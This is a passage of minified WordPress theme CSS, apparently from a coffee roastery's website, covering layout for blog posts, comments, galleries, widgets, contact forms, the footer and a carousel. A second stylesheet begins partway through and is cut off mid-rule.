.nm-sidebar{padding-left:0}.nm-post.nm-post-sidebar-left .nm-sidebar{padding-right:0}.nm-related-posts-content .nm-post-meta:before{width:19px}.nm-related-posts-content .nm-post-meta{padding-left:29px}}@media all and (max-width:890px){.has-featured-image .nm-post-body{padding-top:0}}@media all and (max-width:610px){.nm-post-pagination{padding:40px 0 39px}.nm-post-pagination .nm-post-prev a{padding-left:22px}.nm-post-pagination .nm-post-next a{padding-right:22px}.nm-post-pagination a:before{font-size:30px;margin-top:-14px}.nm-post-pagination .nm-post-prev a:before{left:-7px}.nm-post-pagination .nm-post-next a:before{right:-7px}.nm-post-pagination a .long-title{display:none}.nm-post-pagination a .short-title{display:inline-block;font-size:inherit;color:inherit!important;margin-bottom:0}}@media all and (max-width:550px){.nm-post-body{padding-top:48px}.nm-post-header{padding-bottom:24px}.nm-post-header h1{font-size:22px;line-height:1.4}.nm-single-post-meta-top{margin-top:17px;padding-left:29px}.nm-single-post-meta-top::before{width:19px}.nm-post-body .post{padding-bottom:46px}.nm-related-posts{padding:42px 0 25px}.nm-related-posts-content .nm-post-meta:before{width:10px}.nm-related-posts-content .nm-post-meta{padding-left:20px}.nm-related-posts-content h3{font-size:16px;padding-bottom:15px}.nm-related-posts-content .nm-related-posts-excerpt{display:none}}@media all and (max-width:400px){.nm-related-posts-content .nm-post-meta{display:none}.nm-related-posts-content h3{padding-top:14px}}.post-password-form>p:first-child{font-size:16px;color:#282828;margin-bottom:15px!important;margin-top:5px}.post-password-form label,.post-password-form input{display:block}.post-password-form label input{width:100%;margin:0 0 14px}.post-password-form input[type=submit]{width:111px;padding:11px 0}#nm-blog-list.nm-search-results{margin-bottom:51px}.nm-search-results .nm-title-col{display:flex}.nm-search-results .nm-post-thumbnail{width:70px;margin-right:22px}.nm-search-results .nm-post-thumbnail img{display:block;aspect-ratio:1/1;object-fit:cover;width:100%;margin-top:-6px}.nm-search-results .nm-post-header{flex:1;padding-bottom:0}.nm-search-results .nm-post-title{font-size:24px;padding-right:28px}.nm-search-results .nm-post-title a{color:inherit}.nm-search-results .nm-post-meta{margin-top:6px;padding-left:0}.nm-search-results .nm-post-meta:before{display:none}.nm-search-results .nm-post-content{font-size:16px;line-height:1.6}.nm-search-results .nm-post-divider{height:1px;margin:45px 0 48px;background:#eee}.nm-search-results>div:first-child .nm-post-divider{display:none}@media (max-width:1199px){.nm-search-results .nm-title-col,.nm-search-results .nm-content-col,.nm-search-results .nm-divider-col{float:none;width:auto}.nm-search-results .nm-post-title{padding-right:0}.nm-search-results .nm-post-content{margin-top:22px}.nm-search-results .nm-post-divider{margin:38px 0 40px}}@media (max-width:550px){.nm-search-results .nm-post-thumbnail{width:66px;margin-right:15px}.nm-search-results .nm-post-thumbnail img{margin-top:-2px}.nm-search-results .nm-post-title{font-size:22px}}@media all and (max-width:400px){.nm-search-results .nm-post-title{font-size:22px}.nm-search-results .nm-post-divider{margin:29px 0 32px}}.nm-comments{background:#f7f7f7}.nm-post.nm-post-sidebar-left .nm-comments .col{float:right}.nm-comments .nm-comments-inner{padding-bottom:57px}.nm-comments .nm-comments-heading{font-size:24px;line-height:1.2;padding:68px 0 54px}.nm-post.nm-post-sidebar-none .nm-comments .nm-comments-heading{text-align:center}.nm-comments .commentlist>li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{margin-top:30px;border-top:1px solid #e7e7e7}.nm-comments .commentlist>.comment:first-child,.nm-comments .commentlist .pingback:first-child,.nm-comments .commentlist .trackback:first-child{margin-top:0;border-top:0 none}.nm-comments .commentlist>li .comment-inner-wrap,.nm-comments .commentlist .pingback p,.nm-comments .commentlist .trackback p{position:relative;margin-top:29px}.nm-comments .commentlist>.comment:first-child>.comment-inner-wrap,.nm-comments .commentlist .pingback:first-child>p,.nm-comments .commentlist .trackback:first-child>p{margin-top:0}.nm-comments .commentlist>li .comment-text{margin-bottom:0;padding-bottom:0;border-bottom:0 none}.nm-comments .commentlist>.comment:last-child>.comment-text{padding-bottom:0}.comment-navigation{margin-top:71px;padding:14px 0;overflow:hidden;border-top:1px solid #e7e7e7;border-bottom:1px solid #e7e7e7}.comment-navigation h1{display:none}.comment-navigation a{color:#282828}.comment-navigation .nav-previous{float:left}.comment-navigation .nav-next{float:right}.nm-comments .comment-respond{padding-top:65px}.nm-comments .comment-respond h3{padding-bottom:3px}.nm-comments .comment-form p.comment-notes{margin-bottom:28px}.nm-comments .comment-form p input#submit{width:auto;min-width:140px;padding-top:10px;padding-bottom:10px}.nm-comments .commentlist .comment-respond{padding-top:56px}@media all and (max-width:768px){.nm-comments .nm-comments-inner{padding-bottom:39px}.nm-comments .nm-comments-heading{padding:50px 0 37px}.nm-comments .commentlist>li,.nm-comments .commentlist .pingback,.nm-comments .commentlist .trackback{margin-top:23px}.nm-comments .commentlist>li .comment-inner-wrap,.nm-comments .commentlist .pingback p,.nm-comments .commentlist .trackback p{margin-top:22px}.nm-comments .commentlist>li .comment-text .description{padding-top:16px}.nm-comments .commentlist>li .comment-text .moderating{margin-bottom:8px}.nm-comments .commentlist>li .comment-text .reply{padding-top:16px}.nm-comments .comment-respond{padding-top:38px}.nm-comments .comment-form p.comment-notes{margin-bottom:19px}.nm-comments .commentlist .comment-respond{padding-top:38px}}@media all and (max-width:610px){.nm-comments .comment-form p.comment-form-author,.nm-comments .comment-form p.comment-form-email{width:100%}}@media all and (max-width:550px){.nm-comments .nm-comments-heading{font-size:22px;line-height:1.4;padding:39px 0 34px}}.commentlist>li{position:relative;min-height:48px}.commentlist>li.bypostauthor{color:inherit}.commentlist>li>div>img,.commentlist .children>li>div>img{position:absolute;top:-5px;left:0;width:60px;height:60px;margin:0;padding:0;overflow:hidden;-webkit-border-radius:50%;border-radius:50%}.commentlist>li .comment-text{margin:0 0 34px 81px;padding-bottom:28px;border-bottom:1px solid #f0f0f0}.commentlist>li:last-child .comment-text{margin-bottom:0;border-bottom:0 none}.commentlist>li .comment-text .meta{margin-bottom:0}.commentlist>li .comment-text .meta strong,.commentlist>li .comment-text .meta strong a{color:#282828}.commentlist>li .comment-text .meta strong{display:block;font-size:18px;line-height:1.4;font-weight:inherit}.commentlist>li .comment-text .meta .verified{font-size:12px;font-style:normal;color:#888}.commentlist>li .comment-text .meta time{display:block;line-height:1;color:#a1a1a1;padding-top:7px}.commentlist>li .comment-text .description{font-size:16px;line-height:1.6;padding-top:19px}.commentlist>li .comment-text .moderating{color:#acacac;margin-bottom:10px}.commentlist>li .comment-text .reply{line-height:1;padding-top:19px}.commentlist>li .children{margin-left:81px}.commentlist .children>li{position:relative}.commentlist .pingback p,.commentlist .trackback p{font-size:16px;line-height:1.6;color:#555}.no-comments{font-size:16px;color:#282828;padding-top:58px}.comment-respond h3{font-size:24px;padding-bottom:32px}.comment-respond h3 #cancel-comment-reply-link{font-size:14px}.comment-form{clear:both;overflow:hidden}.comment-form>p{display:block;float:left;width:100%;margin:0 0 16px;padding:0}.comment-form p.comment-form-author,.comment-form p.comment-form-email,.comment-form p.form-row-first,.comment-form p.form-row-last{width:48%}.comment-form p.comment-form-email,.comment-form p.form-row-last{float:right}.comment-form p label{display:block;font-size:16px;color:#282828;padding-bottom:3px}.comment-form p .required-field-message{display:none}.comment-form p label .required{color:#aaa}.comment-form p input,.comment-form p textarea{width:100%}.comment-form p textarea{resize:none}.comment-form p input#submit{display:inline-block;width:auto;min-width:120px;margin-top:9px}@media all and (max-width:767px){.commentlist>li>div>img,.commentlist .children>li>div>img{display:none}.commentlist>li .comment-text{margin-left:0}.commentlist>li .children{margin-left:35px}}@media all and (max-width:400px){.commentlist>li .children{margin-left:28px}}.post .entry-content{font-size:16px;line-height:1.6}blockquote.alignleft,img.alignleft,blockquote.alignright,img.alignright,p,pre,address,.entry-content .wp-caption{margin-bottom:24px}.nospacing{margin:0;padding:0}.entry-content>:last-child{margin-bottom:0}.alignleft{float:left}.alignright{float:right}.aligncenter{clear:both;margin-right:auto;margin-left:auto;text-align:center}blockquote.alignleft,.entry-content .wp-caption.alignleft,img.alignleft{margin-right:28px}blockquote.alignright,.entry-content .wp-caption.alignright,img.alignright{margin-left:28px}blockquote.aligncenter,.entry-content .wp-caption.aligncenter,img.aligncenter{clear:both}.entry-content>h1,.entry-content>h2,.entry-content>h3,.entry-content>h4,.entry-content>h5,.entry-content>h6{margin-bottom:26px}p:last-child{margin-bottom:0}img.width-full{width:100%}img.wp-smiley,img.emoji{font-size:inherit}pre,var,code{-moz-hyphens:none;font-family:monospace,serif;font-style:normal}pre{padding:20px;border:1px solid #e7e7e7;background:#fafafa}.entry-content strong{color:#555}blockquote{font-size:18px;font-style:italic;color:#555;margin-bottom:26px}blockquote h1,blockquote h2,blockquote h3,blockquote h4,blockquote h5,blockquote h6{display:inline-block;padding:7px 0 5px}blockquote p{color:#555;margin-bottom:0}cite{display:inline-block;font-style:normal;color:#282828;padding-top:5px}cite a{text-decoration:underline}.entry-content .wp-caption{position:relative;max-width:100%}.entry-content .wp-caption img[class*="wp-image-"]{display:block;margin:0}.entry-content .wp-caption-text{position:absolute;bottom:15px;left:-15px;font-size:14px;line-height:1.6;color:#eee;max-width:180px;margin:0;padding:12px 19px;background:#333}ol:not([class]) li,ul:not([class]) li{list-style-position:inside}.page>ol:not([class]),.entry-content>ol:not([class]){padding-left:18px}.page>ul:not([class]),.entry-content>ul:not([class]){padding-left:14px}.page>ol:not([class]):not(:last-child),.page>ul:not([class]):not(:last-child),.entry-content>ol:not([class]):not(:last-child),.entry-content>ul:not([class]):not(:last-child){margin-bottom:24px}.page>ol:not([class]) li,.page>ul:not([class]) li,.entry-content ol:not([class]) li,.entry-content ul:not([class]) li{list-style-position:outside}.page>ol:not([class]) li,.entry-content>ol:not([class]) li{list-style-type:decimal}.page>ul:not([class]) li,.entry-content>ul:not([class]) li{list-style-type:disc}.entry-content>ol:not([class]) li ol,.entry-content>ol:not([class]) li ul,.entry-content>ul:not([class]) li ul,.entry-content>ul:not([class]) li ol{padding-left:17px}dt{font-weight:700;color:#282828}dd{margin-bottom:24px}#tab-description.entry-content table,#tab-description.entry-content table th,#tab-description.entry-content table td,.entry-content>table,.entry-content>table th,.entry-content>table td{border:1px solid #e0e0e0}#tab-description.entry-content table,.entry-content>table{table-layout:fixed;width:100%;margin:0 0 28px;border-width:1px 0 0 1px}#tab-description.entry-content table th,#tab-description.entry-content table td,.entry-content>table th,.entry-content>table td{padding:7px}#tab-description.entry-content table th,.entry-content>table th{border-width:0 1px 1px 0;font-weight:700}#tab-description.entry-content table td,.entry-content>table td{border-width:0 1px 1px 0}hr{height:0;border-bottom:1px solid #eee}.nm-spacer{display:block;width:100%;height:8px}.nm-spacer.small{height:6px}.nm-spacer.large{height:32px}iframe{max-width:100%;vertical-align:middle}.more-link{display:block;margin-top:28px}mark,ins{text-decoration:none}@media all and (max-width:768px){.entry-content .wp-caption-text{bottom:10px;left:-10px}}.alignfull{width:100vw;max-width:100vw;margin-right:calc(50% - 50vw);margin-left:calc(50% - 50vw)}.nm-page-sidebar .alignfull{width:100%;max-width:none;margin-right:auto;margin-left:auto}[class^="wp-block"].alignleft,[class^="wp-block"].alignright{max-width:305px}.has-drop-cap:not(:focus):first-letter{font-weight:inherit}.nm-block-heading{margin-bottom:24px}.nm-block-list{margin-bottom:24px;padding-left:15px}.nm-block-list ul,.nm-block-list ol{padding-left:15px}ol.nm-block-list li,ul.nm-block-list li{list-style-position:outside}ol.nm-block-list li{list-style-type:decimal}ul.nm-block-list li{list-style-type:disc}ul.nm-block-list ul li{list-style-type:circle}.wp-block-image{margin-bottom:28px}.wp-block-quote{font-size:22px;font-style:normal;line-height:1.6;margin-bottom:28px;padding-left:20px;border-left:4px solid}.wp-block-quote.has-text-align-right{padding-right:20px;border-right:4px solid;border-left:0 none}.wp-block-quote.has-text-align-center{max-width:820px;margin-right:auto;margin-left:auto;padding-right:0;padding-left:0;border-right:0 none;border-left:0 none}.wp-block-quote p{font-size:inherit;margin-bottom:0}.wp-block-quote.has-text-align-center p:before,.wp-block-quote.has-text-align-center p:after{display:inline-block;font-size:30px;line-height:1}.wp-block-quote.has-text-align-center p:before{content:"\201c"}.wp-block-quote.has-text-align-center p:after{content:"\201d"}.wp-block-quote cite{font-size:13px;font-style:normal;color:inherit;margin-top:10px;opacity:.5}.wp-block-pullquote{padding:30px 0;margin-bottom:28px;border-top:4px solid;border-bottom:4px solid}.wp-block-pullquote blockquote{font-style:normal;margin-bottom:0}.wp-block-pullquote p{font-size:20px}.wp-block-pullquote.alignleft{margin-right:28px}.wp-block-pullquote.alignright{margin-left:28px}.wp-block-pullquote.alignleft blockquote,.wp-block-pullquote.alignright blockquote{margin-bottom:0}.wp-block-pullquote cite{font-size:13px;padding-top:10px;opacity:.5}.wp-block-file a{color:inherit;text-decoration:underline}.wp-block-code,.wp-block-preformatted,.wp-block-verse{color:#23282d}.wp-block-gallery{margin-bottom:12px}.wp-block-cover{margin-bottom:28px}.wp-block-group.has-background{padding:28px}.wp-block-media-text{line-height:1.8;margin-bottom:28px}.wp-block-table{margin-bottom:28px}.wp-block-table td,.wp-block-table th{padding:8px;border:1px solid}.wp-block-audio,.wp-block-video{margin-bottom:28px}.wp-block-audio figcaption,.wp-block-video figcaption{text-align:center}.wp-block-archives{margin-bottom:24px}.wp-block-categories{margin-bottom:24px}.wp-block-calendar{margin-bottom:28px}.wp-block-calendar table thead{color:#282828}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:inherit}.wp-block-calendar table caption,.wp-block-calendar td,.wp-block-calendar th{text-align:center}.wp-block-latest-posts{margin-bottom:24px}.wp-block-latest-posts>li>a{font-size:18px;line-height:1.6}.wp-block-latest-comments{margin-bottom:24px}.wp-block-latest-comments__comment{margin-bottom:28px}.wp-block-search{margin-bottom:28px}.wp-block-search__button{line-height:1;color:#fff;padding:9px 15px;border:0 none;-webkit-border-radius:0;border-radius:0;text-align:center;opacity:1;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background-color:#282828}.wp-block-search__button:hover{color:#fff;opacity:.82}.wp-block-rss__item-title a{font-size:18px;line-height:1.6}.wp-block-rss>li{margin-bottom:24px}.elementor-page .nm-page-default{max-width:none;padding-right:0;padding-left:0}.elementor-page .nm-page-default-col{float:none;padding-right:0;padding-left:0}.elementor-editor-active.header-transparency .nm-header{opacity:.3;pointer-events:none}.elementor .elementor-add-section{max-width:1260px}.elementor-editor-active:not(.header-on-scroll) .elementor-section-wrap:hover{z-index:10002}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1280px}.elementor-section.elementor-section-boxed>.elementor-column-gap-no{max-width:1220px}@media all and (min-width:769px){.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-default{padding-left:20px;padding-right:20px}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-narrow{padding-left:25px;padding-right:25px}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-extended{padding-left:15px;padding-right:15px}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-wide{padding-left:10px;padding-right:10px}}@media all and (max-width:768px){.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-default{padding-left:5px;padding-right:5px}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-narrow{padding-left:10px;padding-right:10px}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-wide{margin-left:-5px;margin-right:-5px}.elementor .elementor-section.elementor-section-boxed>.elementor-container.elementor-column-gap-wider{margin-left:-15px;margin-right:-15px}}.gallery{clear:both;margin:-1.79104477%;padding-bottom:32px;overflow:hidden}.gallery:last-child{padding-bottom:0}.gallery-item{position:relative;display:inline-block;float:left;width:100%;text-align:center;padding:1.79104477%;vertical-align:top}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-item:last-of-type .gallery-icon{width:100%}.gallery-icon img{width:100%;height:auto;margin:0 auto}.gallery-caption{left:1.79104477%;bottom:1.79104477%;z-index:1000;text-align:left}.gallery-columns-5 .gallery-caption,.gallery-columns-6 .gallery-caption,.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.gallery-icon:before,.gallery-icon:after{position:absolute;top:50%;left:50%;z-index:100;display:block;content:" ";opacity:0;pointer-events:none;background:#dc9814}.gallery-icon:before{width:50px;height:1px;margin-left:-25px}.gallery-icon:after{width:1px;height:50px;margin-top:-25px}.gallery-icon:hover:before,.gallery-icon:hover:after{opacity:1}.gallery-icon a{position:relative;display:block}.gallery-icon a:before{position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;display:block;content:" ";opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;background:#111}.gallery-icon:hover a:before{opacity:.73}.nm-wp-gallery-popup .mfp-counter{display:none}.nm-wp-gallery-popup .mfp-close{color:#fff}.nm-wp-gallery-popup .mfp-close:hover,.nm-wp-gallery-popup .mfp-close:focus{opacity:1}.nm-wp-gallery-popup .mfp-arrow{font-size:30px;line-height:110px;color:#fff;width:70px;opacity:.75;cursor:pointer;-webkit-transition:opacity 0.25s ease;transition:opacity 0.25s ease}.nm-wp-gallery-popup .mfp-arrow-left:before{display:inline-block;-webkit-transform:scale(-1,1);transform:scale(-1,1)}.nm-wp-gallery-popup .mfp-arrow:hover{opacity:1}@media all and (max-width:550px){.gallery-item{max-width:50%!important}.gallery br{display:none}}@media all and (max-width:768px){.gallery-caption{display:none}}@media all and (max-width:820px){.nm-wp-gallery-popup .mfp-arrow{display:none}}.widget{margin-bottom:43px}.widget .nm-widget-title{font-size:16px;line-height:1.2;margin-bottom:16px}.widget ul .children,.widget ul .sub-menu,.widget ol .children,.widget ol .sub-menu{margin:6px 0 6px 20px}.widget ul li{line-height:1.6;margin-bottom:8px}.widget ul li:last-child{margin-bottom:0}.widget ul li a{color:inherit;cursor:pointer}.widget ul li.active,.widget ul li a:hover,.widget ul li a:focus,.widget ul li a.active{color:#dc9814}.widget ul li .count{display:none}.widget form>select{width:100%}.widget form>button{display:block}.widget_rss .rsswidget{color:#282828}.widget_rss .rsswidget img{display:none}.widget_rss ul li{padding-bottom:14px}.widget_rss ul li:last-child{padding-bottom:0}.widget_rss ul li .rss-date{display:block;font-size:14px;line-height:1;padding:15px 0}.widget_rss ul li .rssSummary{padding-bottom:10px}#wp-calendar{width:100%}#wp-calendar caption{font-size:16px;padding-bottom:10px}#wp-calendar th,#wp-calendar td{padding:5px}#wp-calendar tbody td a{margin-left:-5px;padding:3px 5px;color:#fff;background:#dc9814}.nm-footer-widgets .widget_tag_cloud a,.nm-footer-widgets .widget_product_tag_cloud a,.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover,.widget_tag_cloud a,.widget_product_tag_cloud a{color:#fff}.widget_tag_cloud a,.widget_product_tag_cloud a{display:inline-block;float:left;font-size:12px!important;line-height:1;margin:0 6px 6px 0;padding:5px 10px;-webkit-border-radius:30px;border-radius:30px;background:#282828}.nm-footer-widgets .widget_tag_cloud a:hover,.nm-footer-widgets .widget_product_tag_cloud a:hover,.widget_tag_cloud a:hover,.widget_product_tag_cloud a:hover{background:#dc9814}.tagcloud:before,.tagcloud:after{content:" ";display:table}.tagcloud:after{clear:both}.tagcloud{*zoom:1}.widget_search form,.widget_product_search form{position:relative}.widget_search input,.widget_product_search button,.widget_product_search input{width:100%;margin:0;padding:9px;outline:0 none;-webkit-box-sizing:border-box;box-sizing:border-box}.widget_product_search label{display:none}.widget_search form>button,.widget_product_search form>#searchsubmit{display:block;position:absolute;top:1px;right:1px;z-index:100;font-size:16px;line-height:45px;color:#555;width:35px;height:40px;margin:0;padding:0;border:0 none;background:#fff}.widget_recent_entries ul li{margin-bottom:14px}.widget_recent_entries ul li:last-child{margin-bottom:0}.widget_recent_entries ul li .post-date{display:block;font-size:12px}.widget_recent_comments ul li{position:relative;padding-left:28px}.widget_recent_comments ul li:before{position:absolute;top:3px;left:0;display:block;content:"\e602";font-family:"nm-font";font-size:18px;line-height:1;font-weight:400;color:#282828}.widget_recent_comments ul li .comment-author-link{color:#282828}.widget_text p{margin-bottom:14px}.widget_text p.no-spacing{margin-bottom:0}div.wpcf7,.wpcf7{position:relative;margin-left:-19px;overflow:hidden}.wpcf7-form>.wpcf7-form-control-wrap,.wpb_text_column .wpcf7-form>p,.wpcf7-form>p{margin-bottom:0;padding:0 0 19px 19px}.wpcf7-form>p.half{float:left;width:50%}.wpcf7-form>p:not(.half){clear:both}.wpcf7 .wpcf7-form-control{font-size:16px;line-height:1.4;width:100%}.wpcf7 input.wpcf7-submit{display:inline-block;width:auto;padding:11px 17px}div.wpcf7-response-output{font-size:16px;line-height:1.6;padding-left:19px}div.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);height:1px;width:1px;margin:0;padding:0;border:0}div.wpcf7-mail-sent-ok{color:#398f14}div.wpcf7-mail-sent-ng{color:red}div.wpcf7-spam-blocked{color:#f90}div.wpcf7-validation-errors{color:red}span.wpcf7-form-control-wrap{position:relative;display:block}span.wpcf7-not-valid-tip{display:block;font-size:14px;line-height:1.4;color:red;margin-top:10px}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;top:20%;left:20%;z-index:100;border:1px solid red;background:#fff;padding:.2em .8em}span.wpcf7-list-item{margin-right:14px}span.wpcf7-list-item:last-child{margin-right:0}.wpcf7-display-none{display:none}div.wpcf7 img.ajax-loader{border:none;vertical-align:middle;margin-left:10px}div.wpcf7 .ajax-loader{opacity:0;transition:opacity 0.2s ease}div.wpcf7 .submitting .ajax-loader,div.wpcf7 .submitting .wpcf7-spinner{position:absolute;top:0;left:0;width:100%;height:100%;opacity:1;background:rgba(255,255,255,.4)}div.wpcf7 div.ajax-error{display:none}div.wpcf7 .placeheld{color:#888}@media all and (max-width:768px){.wpcf7 .wpcf7-form-control{font-size:14px}}@media all and (max-width:550px){.wpcf7-form>p.half{float:none;width:auto}}.nm-page-not-found{line-height:1.6;text-align:center;padding:68px 0 82px}.nm-page-not-found-icon i{display:inline-block;font-size:22px;line-height:50px;vertical-align:middle;width:50px;height:50px;-webkit-border-radius:50px;border-radius:50px;background:#eee}.nm-page-not-found h2{font-size:26px;line-height:1.4;margin-top:14px}.nm-page-not-found p{max-width:330px;margin:18px auto 20px}.nm-page-not-found .button{font-size:inherit}.nm-page-not-found .button i{margin-right:8px}.nm-page-not-found-products{padding:44px 0 25px}.nm-page-not-found-products-heading{font-size:20px;text-align:center;margin-bottom:43px}@media all and (max-width:768px){.nm-page-not-found h2{font-size:24px}}@media all and (max-width:400px){.nm-page-not-found{padding:46px 0 55px}.nm-page-not-found-icon i{font-size:20px;line-height:44px;width:44px;height:44px}.nm-page-not-found-products{padding-top:41px;padding-bottom:41px}.nm-page-not-found-products-heading{font-size:18px;margin-bottom:39px}}.nm-footer{position:relative;right:0;float:left;clear:both;width:100%}.nm-footer-widgets{padding-top:55px;padding-bottom:15px;overflow:hidden;background:#fff}.nm-footer-widgets.has-border{border-top:1px solid #eee}.nm-footer-block-grid{margin:0 -15px}.nm-footer-block-grid>li{margin-bottom:0;padding:0 15px 40px}.nm-footer-bar{float:left;clear:both;color:#aaa;line-height:30px;width:100%;vertical-align:middle}.nm-footer-bar-inner{padding-top:30px;padding-bottom:31px;overflow:hidden;background:#282828}.nm-footer-bar a{color:#aaa}.nm-footer-bar a:hover{color:#eee}.nm-footer-bar-logo{float:left;margin-right:37px}.nm-footer-bar-logo img{display:inline-block;vertical-align:middle;width:auto;max-height:30px}.nm-footer-bar .menu{float:left}.nm-footer-bar .menu .sub-menu{display:none}.nm-footer-bar .menu>li{display:inline-block;margin-left:18px;border-bottom-color:#3a3a3a}.nm-footer-bar .menu>li:first-child{margin-left:0}.nm-footer-bar .menu>li>a{display:inline-block;vertical-align:middle}.nm-footer-bar-social{float:right}.nm-footer-bar-social:not(:only-child){margin-left:37px}.nm-footer-bar-social li{display:inline-block;margin-left:19px}.nm-footer-bar-social li:first-child{margin-left:0}.nm-footer-bar-social a{color:#eee}.nm-footer-bar-social a:hover{color:#c6c6c6}.nm-footer-bar-social i{font-size:18px;line-height:30px;vertical-align:middle}.nm-footer-bar-copyright{float:right;text-align:right}.nm-footer-bar-custom{float:right}.nm-footer-bar-custom img{max-height:24px;vertical-align:middle}@media all and (max-width:991px){.nm-footer-bar-logo{float:none;margin-right:0;margin-bottom:17px}.nm-footer-bar .menu{float:none}.nm-footer-bar-social{float:none;padding-top:14px}.nm-footer-bar-social:not(:only-child){margin-left:0}.nm-footer-bar-social i{font-size:16px}.nm-footer-bar-copyright{float:none;padding-top:17px;text-align:inherit}.nm-footer-bar-custom{float:none;padding-top:17px}}@media all and (max-width:767px){.nm-footer-bar .menu>li{display:block;margin-left:0;padding:3px 0;border-bottom:1px solid #3a3a3a}.nm-footer-bar .menu>li:last-child{border-bottom:0 none}}.layout-stacked .nm-footer-bar-logo{float:none;margin-right:0;margin-bottom:18px}.nm-footer-bar.layout-stacked .menu>li.nm-menu-item-copyright{display:block;margin-left:0}.layout-stacked .nm-footer-bar-copyright{float:none}.layout-stacked .nm-footer-bar-custom{float:none}.layout-centered .nm-footer-bar-left,.layout-centered .nm-footer-bar-right{width:100%}.nm-footer-bar.layout-centered{text-align:center}.layout-centered .nm-footer-bar-logo{float:none;margin-right:0;margin-bottom:18px}.nm-footer-bar.layout-centered .menu{float:none}.nm-footer-bar.layout-centered .menu>li{margin-right:9px;margin-left:9px}.layout-centered .nm-footer-bar-social{float:none;margin-left:0;padding-top:17px}.layout-centered .nm-footer-bar-social li{margin-right:9px;margin-left:9px}.layout-centered .nm-footer-bar-copyright{float:none;padding-top:17px;text-align:inherit}.layout-centered .nm-footer-bar-custom{float:none;padding-top:17px}.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{position:relative;overflow:hidden;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;top:50%;display:block;color:#111;width:50px;height:128px;margin-top:-64px;border:none;background:none;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.flickity-button:after{font-family:'nm-font'}.flickity-button:hover{color:#dc9814;cursor:pointer}.flickity-button:focus{outline:none}.flickity-button:disabled{opacity:.3;cursor:default;pointer-events:none}.flickity-button-icon{display:none}.flickity-prev-next-button.previous{left:-10px}.flickity-prev-next-button.previous:after{content:"\e600"}.flickity-prev-next-button.next{right:-10px}.flickity-prev-next-button.next:after{content:"\e601"}.flickity-page-dots{position:absolute;bottom:30px;left:50%;line-height:1;width:100%;max-width:1280px;padding:0 27px;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.flickity-page-dots .dot{-webkit-box-sizing:content-box;box-sizing:content-box;position:relative;display:inline-block;width:6px;height:6px;margin:0 6px;vertical-align:middle;cursor:pointer;-webkit-border-radius:50%;border-radius:50%;background-color:#aaa}.flickity-page-dots .dot.is-selected{width:10px;height:10px;margin:0 2px;border:2px solid #dc9814;background:none}@media all and (max-width:400px){.flickity-page-dots{bottom:22px}.flickity-page-dots .dot,.flickity-page-dots .dot.is-selected{margin:0 7px}.flickity-page-dots .dot.is-selected{width:6px;height:6px;border:0 none;background:#dc9814}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://tegernseer-kaffeeroesterei.de/wp-content/cache/min/1/wp-content/themes/savoy/assets/css/elements.css?ver=1768161543
body_size: 11403
content:
.wpb_row,.wpb_content_element,ul.wpb_thumbnails-fluid>li,.wpb_button{margin-bottom:0}.nm-elementor-tabs:before,.nm-elementor-tabs:after{display:table;content:" "}.nm-elementor-tabs:after{clear:both}.nm-elementor-tabs-vertical .nm-elementor-tabs{display:-webkit-box;display:-ms-flexbox;display:flex}.nm-elementor-tabs-wrapper{position:relative;z-index:1}.nm-elementor-tabs-align-center .nm-elementor-tabs-wrapper{text-align:center}.nm-elementor-tabs-align-right .nm-elementor-tabs-wrapper{text-align:right}.nm-elementor-tab a{display:block;position:relative;font-size:18px;line-height:1.4;color:#a0a0a0;border-bottom:1px solid transparent}.nm-elementor-tab.nm-elementor-active a{color:#282828;border-color:#e1e1e1;cursor:default}.nm-elementor-tabs-horizontal .nm-elementor-tabs-wrapper{padding-bottom:27px}.nm-elementor-tabs-horizontal .nm-elementor-tab{display:inline-block}.nm-elementor-tabs-horizontal .nm-elementor-tab a{margin:0 14px;padding:0 0 5px}.nm-elementor-tabs-horizontal .nm-elementor-tab:first-child a{margin-left:0}.nm-elementor-tabs-horizontal .nm-elementor-tab:last-child a{margin-right:0}.nm-elementor-tabs-vertical .nm-elementor-tabs-wrapper{float:left;width:25%;-ms-flex-negative:0;flex-shrink:0}.nm-elementor-tabs-vertical .nm-elementor-tab{float:left;clear:left;width:100%;white-space:normal}.nm-elementor-tabs-vertical .nm-elementor-tab a{float:left;margin:0 0 19px;padding:0 0 